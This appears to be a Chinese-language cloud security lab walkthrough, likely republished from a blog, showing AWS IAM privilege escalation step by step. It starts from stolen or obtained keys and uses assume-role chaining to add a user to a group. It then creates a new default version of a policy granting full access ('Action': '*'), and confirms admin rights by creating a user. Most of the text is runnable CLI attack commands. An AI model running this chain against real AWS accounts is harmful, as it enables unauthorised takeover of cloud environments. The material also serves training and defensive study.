国内云安全培训请点击原文或访问以下链接

https://www.yuque.com/u8047536/supvqp/ri4ft0

前提是已经获取了相关的密钥

步骤 1:将 AWS CLI配置为访问凭证



aws configure步骤 2:获取附加到XX用的策略

aws iam list-attached-user-policies --user-name xx步骤 3:获取有关attached(附加策略)的信息

aws iam list-user-policies --user-name xxaws iam get-user-policy --user-name xx --policy-name terraform-20210211103351240800000003

步骤 4:尝试创建名为 Bob 的新用户

aws iam create-user --user-name Bob由于权限不足,用户创建失败

步骤 5: 查看 “Adder角色 策略 和 权限”。 此外,查看 角色策略 文档

aws iam list-role-policies --role-name Adderaws iam get-role-policy --role-name Adder --policy-name AddUser

角色策略表示,角色 Adder 有权将任何用户添加到 Printers组

步骤 6:与XX用户一起使用 Adder 角色

aws sts assume-role --role-arn arn:aws:iam::6xxxxxxx1:role/Adder --role-session-name adder_test记下凭据和令牌

步骤 7:在环境变量中设置访问密钥 ID、秘密访问密钥和会话令牌

export AWS_ACCESS_KEY_ID=<access key id>export AWS_SECRET_ACCESS_KEY=<secret access key>export AWS_SESSION_TOKEN=<session token>

步骤 8:将xx用户 添加到 Printers组 并 取消环境 变量设置

aws iam add-user-to-group --group-name Printers --user-name xxxunset AWS_ACCESS_KEY_IDunset AWS_SECRET_ACCESS_KEY.unset AWS_SESSION_TOKEN

步骤 9:列出xx用户的组

aws iam list-groups-for-user --user-name已成功将xx用户添加到Printers组。

步骤 10:查看附加到PolicyUpdater 角色的策略,并检查角色策略文档

aws iam list-role-policies --role-name PolicyUpdateraws iam get-role-policy --role-name PolicyUpdater --policy-name CreatePolicyVersion

角色策略表示该角色PolicyUpdater 有权创建新的 PolicyVersion forPrint 策略

步骤11: 查看附加到Printers组的策略

aws iam list-attached-group-policies --group-name PrintersPrint 策略附加到Printers组

步骤12:列出可用于Print 策略的策略版本

aws iam get-policy --policy-arn arn:aws:iam::6xxxxxxxxx1:policy/Print步骤 13:查看 v1版本的打印策略的策略文档

aws iam get-policy-version --policy-arn arn:aws:iam::6xxxxxxx1:policy/Print --version-id v1步骤 14: 加入 PolicyUpdater 角色

aws sts assume-role --role-arn arn:aws:iam::6xxxxxxx1:role/PolicyUpdater --role-session-name policy_test记下凭据和令牌

步骤 15:在环境变量中设置访问密钥 ID、秘密访问密钥和会话令牌

export AWS_ACCESS_KEY_ID=<access key id>export AWS_SECRET_ACCESS_KEY=<secret access key>export AWS_SESSION_TOKEN=<session token>

步骤 16:创建新的策略版本并将其设置为默认值。使用以下策略文档进行管理员访问

JSON: newAdminPolicy.json{"Version": "2012-10-17","Statement": [{"Effect": "Allow","Action": "*","Resource": "*"}]}

aws iam create-policy-version --policy-arn arn:aws:iam::6xxxxxxxx1:policy/Print --policy-document file://newAdminPolicy.json --set-as-default unset AWS_ACCESS_KEY_IDunset AWS_SECRET_ACCESS_KEY.unset AWS_SESSION_TOKEN

步骤 17: 查看新版本Print策略

aws iam get-policy-version --policy-arn arn:aws:iam::6xxxxxxxx1:policy/Print --version-id v2已成功创建策略版本

步骤 18:尝试创建AWS上的Bob用户,验证是否获取管理员权限

aws iam create-user --user-name Bob已成功执行特权操作。

1.AWSCLI(https://docs.aws.amazon.com/cli/latest/reference/)

如有侵权请联系:admin#unsafe.sh